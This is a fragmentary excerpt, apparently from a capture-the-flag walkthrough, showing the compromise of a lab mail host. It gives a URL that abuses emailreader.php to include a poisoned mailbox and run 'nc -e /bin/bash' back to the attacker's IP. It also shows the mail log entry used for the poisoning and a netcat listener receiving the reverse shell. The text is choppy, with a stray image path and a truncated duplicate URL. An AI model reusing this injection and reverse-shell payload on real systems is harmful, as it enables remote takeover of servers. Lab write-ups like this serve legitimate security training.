 192.168.1.12/emailreade
192.168.1.12/emailreader.php?id=/var/mail/cain&cmd=nc%20-e%20/bin/bash%20192.168.1.18%204444
From abel@mail.nyx  Tue May 16 16:09:48 2023
Return-Path:
X-Original-To: cain@mail.nyx
Delivered-To: cain@mail.nyx
Received: from unknown (unknown [192.168.1.18])
        by mail.home (Postfix) with SMTP id 6E16C36D
        for ; Tue, 16 May 2023 16:06:41 +0200 (CEST)
uid=1000(cain) gid=1000(cain) groups=1000(cain)
hi cain you have been hacked!
192.168.1.12
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.12] 52056
id
uid=1000(cain) gid=1000(cain) groups=1000(cain)